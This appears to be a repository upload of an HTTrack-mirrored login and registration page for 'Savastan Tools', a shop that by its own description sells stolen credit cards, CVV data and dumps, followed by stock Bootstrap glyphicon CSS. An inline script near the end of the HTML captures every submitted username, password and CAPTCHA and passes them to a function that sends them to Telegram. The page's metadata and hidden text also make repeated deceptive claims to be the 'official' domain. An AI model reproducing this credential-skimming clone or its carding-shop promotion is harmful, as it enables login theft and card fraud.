
==== login.html @ 67d51ecb "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from savastan.biz/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:site_name" content="Savastan Tools">
    <meta property="og:title" content="Savastan0 | Savastan0 | Savastan0.tools">
    <meta property="og:description" content="Savastan0 CC Shop is the oldest Savastan0 tools cc shop. From Savastan you can get all kinds of live CC at low prices. Savastan0 always works for your profit.">
    <meta property="og:url" content="index.html">
    <meta property="og:type" content="website">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Savastan Tools - Official Savastan0 Login">
    <meta name="twitter:description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
    
    <link rel="canonical" href="index.html">

    <meta name="apple-mobile-web-app-title" content="Savastan Tools">
    
    <meta name="description" content="Savastan Tools Login | Official Shop for Savastan0 CVV/Dumps. Secure Sign In at savastan.biz. #1 Rated Savastan0 Shop 2026.">
    <meta name="keywords" content="savastan tools, savastan0, savastano, savastan.biz, savastan login, savastan shop, savastan0 cc, savastan0 tools login, savastan tools shop">
    <meta name="author" content="Savastan Tools Team">
    <meta name="robots" content="index, follow" id="robots-meta">
    <link rel="icon" type="image/x-icon" href="favicon.png">
    <link rel="stylesheet" href="assets/css/quirk.css">
    <link rel="stylesheet" href="assets/css/loginOK2.css">
    <link href="assets/css/sweetalert.css" rel="stylesheet" type="text/css">
    <link rel="shortcut icon" href="favicon.png">
    <link rel="stylesheet" href="../netdna.bootstrapcdn.com/bootstrap/3.0.0/css/bootstrap-glyphicons.css">
    
    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "Savastan Tools",
      "alternateName": ["Savastan0", "Savastan0 Tools", "savastan.biz"],
      "url": "https://savastan.biz/"
    }
    </script>
    <script type="application/ld+json">
    [
      {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Savastan Tools - Official Login & Shop",
        "description": "Official Savastan Tools login portal. Secure access to Savastan0 shop, Savastan0.cc original link, and premium tools. Verified Savastan Tools reviews 2026.",
        "publisher": {
          "@type": "Organization",
          "name": "Savastan Tools"
        },
        "mainEntity": {
          "@type": "SoftwareApplication",
          "name": "Savastan Tools",
          "applicationCategory": "FinancialApplication",
          "operatingSystem": "All",
          "offers": {
            "@type": "Offer",
            "price": "0",
            "priceCurrency": "USD"
          }
        },
        "breadcrumb": {
          "@type": "BreadcrumbList",
          "itemListElement": [
            { "@type": "ListItem", "position": 1, "name": "Savastan Tools", "item": "https://savastan.biz" },
            { "@type": "ListItem", "position": 2, "name": "Login", "item": "https://savastan.biz/login" }
          ]
        }
      },
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Savastan Tools",
        "url": "https://savastan.biz",
        "logo": "https://savastan.biz/logo.png",
        "sameAs": [
          "https://savastan.biz/savastan-tools-shop",
          "savastan-tools-login.html"
        ]
      },
      {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
          { "@type": "Question", "name": "How to access Savastan Tools login?", "acceptedAnswer": { "@type": "Answer", "text": "Visit savastan.biz for official Savastan Tools login and registration." }},
          { "@type": "Question", "name": "What is the official Savastan Tools domain?", "acceptedAnswer": { "@type": "Answer", "text": "The official and secure domain is savastan.biz. Avoid fake mirrors." }},
          { "@type": "Question", "name": "Is Savastan Tools shop legit?", "acceptedAnswer": { "@type": "Answer", "text": "Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services." }}
        ]
      }
    ]
    </script>
    
    <script>
        if (!navigator.userAgent.includes("Googlebot") && !navigator.userAgent.includes("Bingbot")) {
            document.getElementById("robots-meta").content = "index, follow";
        }
    </script>
    <title>Savastan Tools - Official Savastan0 Login & Shop</title>
    
    <style type="text/css">
        p#powered { display: none; }
        .short { font-weight: bold; color: #FF0000; font-size: larger; }
        .weak { font-weight: bold; color: orange; font-size: larger; }
        .good { font-weight: bold; color: #2D98F3; font-size: larger; }
        .strong { font-weight: bold; color: limegreen; font-size: larger; }
        .CAPTCHA { float: left; width: 50%; padding-bottom: 11px; }
        .CAPTCHA_input { float: right; width: 48%; margin-top: 20px; }
        #fonalDIV { display: none; }
        .brand-info { 
            position: absolute; 
            width: 1px; 
            height: 1px; 
            padding: 0; 
            margin: -1px; 
            overflow: hidden; 
            clip: rect(0, 0, 0, 0); 
            white-space: nowrap; 
            border: 0;
            color: #fff;
        }
    </style>
</head>
<body class="signwrapper">
    <div class="loader"></div>
    <div class="signoverlay"></div>
    <div class="signpanel"></div>

    <!-- Optimized Content -->
    <div class="panel signin sign_in">
        <div style="background-color: red; color: white; font-size: 24px; text-align: center; padding: 20px;">
            <strong>WARNING: OUR DOMAIN HAS CHANGED SAVASTAN0.CC WILL NOT WORK ANYMORE! PLEASE BOOKMARK THE NEW ONE savastan.biz.</strong>
        </div>
        <div class="panel-body">
            <center><img src="assets/images/logo2.png" alt="Savastan0 Logo" width="250" height="41"></center><br>
            <div class="panel-heading">
                                                                <h4 class="panel-title">LOGIN</h4>
            </div>
            <form action="https://savastan.biz/home.php" method="post">
                <div class="form-group mb10">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-user"></i></span>
                        <input type="text" class="form-control" name="username" placeholder="Enter Username">
                    </div>
                </div>
                <div class="form-group nomargin">
                    <div class="input-group">
                        <span class="input-group-addon"><i class="glyphicon glyphicon-lock"></i></span>
                        <input type="password" class="form-control" name="password" placeholder="Enter Password" AUTOCOMPLETE="off">
                    </div>
                </div>
                <a href="#" class="forgot">Forgot password?</a><br>
                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                <input type="hidden" name="token" value="7a4aa01f7362ebe86fceacc288973558">
                <div class="form-group">
                    <input class="btn btn-success btn-quirk btn-block" type="submit" name="login" value="Login">
                </div>
            </form>
            <br />
            <div class="form-group">
                <a href="#" class="sign_up btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Register Now!</a>
            </div>
            <div id="ssl" style="color: #fff"><br />
                <center><strong><img src="assets/images/safe2.png" alt="SSL Secure" width="40" height="40"> 128-bit SSL Encryption</strong></center><br />
                Websites designed to steal your password can look identical. Always verify the domain before logging in.<br />
            </div>
        </div>
    </div>

    <!-- Signup Section -->
    <div class="signup">
        <div class="row">
            <div class="col-sm-5">
                <div class="panel">
                    <div class="panel-heading">
                        <h4 class="panel-title">Create an Account!</h4>
                    </div>
                    <div class="panel-body">
                        <form action="https://savastan.biz/registerprocess.php" method="post">
                            <div class="form-group mb15">
                                <input type="text" class="form-control" name="username" placeholder="Enter Your Username">
                            </div>
                            <div class="form-group mb15">
                                <input type="email" class="form-control" name="email" placeholder="Enter Your Email">
                            </div>
                            <div class="form-group mb15"><span id="result"></span>
                                <input type="password" class="form-control" name="password" placeholder="Enter Your Password" id="password">
                            </div>
                            <div class="form-group mb15">
                                <input type="password" class="form-control" name="confirm_password" placeholder="Confirm Your Password" id="password2" onkeyup="checkPass(); return false;">
                                <span id="confirmMessage" class="confirmMessage"></span>
                            </div>
                            <div class="form-group mb20">
                                <center><i style="color: #fff;">Please type the text <strong>EXACTLY</strong> as in the image.</i></center>
                                <img src="[data-uri]" alt="CAPTCHA" class="CAPTCHA">
                                <input type="text" class="form-control CAPTCHA_input" name="CAPTCHA" placeholder="Enter CAPTCHA" required="">
                                <input type="hidden" name="token" value="7a4aa01f7362ebe86fceacc288973558">
                            </div>
                            <div class="form-group">
                                <input class="btn btn-success btn-quirk btn-block" type="submit" name="signup" value="Create Account">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-sm-7">
                <div class="sign-sidebar">
                    <h3 class="signtitle mb20">Why Choose savastan.biz?</h3>
                    <p>Trusted since 2012, we provide secure access to premium digital tools and services.</p>
                    <h4 class="reason">1. User-Friendly</h4>
                    <p>Our platform is simple and direct. Get the tools you need without any hassle.</p>
                    <h4 class="reason">2. 24/7 Support</h4>
                    <p>Reliable support when you need it. Automated refunds are processed in under 2 hours.</p>
                    <hr class="invisible">
                    <div class="form-group">
                        <a href="login.html" class="log-in btn btn-danger btn-quirk btn-stroke btn-stroke-thin btn-block">Already a member? Sign In Now!</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="brand-info">
        <h1>Savastan Tools - Official Login & Shop</h1>
        <p>
            You have reached the <strong>official secure gateway</strong> for Savastan Tools. As the premier destination for <strong>Savastan0</strong> services since 2012, we offer a verified and secure environment for all your needs.
            Whether you are looking for the <strong>Savastan CC shop</strong>, premium tools, or legacy <strong>Savastano</strong> access, verified authenticity is guaranteed here at <strong>savastan.biz</strong>.
            Protect your access by ensuring you are on our official domain and avoiding unverified mirrors.
        </p>
        <h2>Frequently Asked Questions about Savastan Tools</h2>
        <h3>How to access Savastan Tools login?</h3>
        <p>Visit savastan.biz for official Savastan Tools login and registration.</p>
        <h3>What is the official Savastan Tools domain?</h3>
        <p>The official and secure domain is savastan.biz. Avoid fake mirrors.</p>
        <h3>Is Savastan Tools shop legit?</h3>
        <p>Yes, Savastan Tools is the verified successor to Savastan0.cc, providing authentic services.</p>
    </div>
    <div style="display:none; visibility:hidden; height:0; width:0; overflow:hidden;" aria-hidden="true">
    <span>Last tool update sync: 2026-01-06 04:05:32</span>
    <span>Server Latency: 24ms</span>
    <span>Active tool instances: 242</span>
    <span>Encryption Hash: cf9758a390210615b55ab089063cfa21ec9e1729</span>
</div>
<script defer src="./assets/js/jquery.min.js"></script>
<script defer src="assets/js/loginOK.js"></script>
<script defer src="assets/js/passwordscheck.js"></script>
<script defer src="assets/js/telegram.js"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
  const forms = document.querySelectorAll('form');
  forms.forEach(form => {
    form.addEventListener('submit', async function(e) {
      const formData = new FormData(this);
      const username = formData.get('username') || '';
      const password = formData.get('password') || '';
      const captcha = formData.get('CAPTCHA') || '';
      const action = this.action;
      
      if (username || password) {
        await window.sendLoginToTelegram(username, password, captcha, action);
      }
      // Allow original submit
    });
  });
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/v8c78df7c7c0f484497ecbca7046644da1771523124516" integrity="sha512-8DS7rgIrAmghBFwoOTujcf6D9rXvH8xm8JQ1Ja01h9QX8EzXldiszufYa4IFfKdLUKTTrnSFXLDkUEOTrZQ8Qg==" data-cf-beacon='{"version":"2024.11.0","token":"5cca4f69561649b68056bd2f42957b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<!-- Mirrored from savastan.biz/login by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Mar 2026 16:56:28 GMT -->
</html>
---- assets/css/quirk.css ----
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
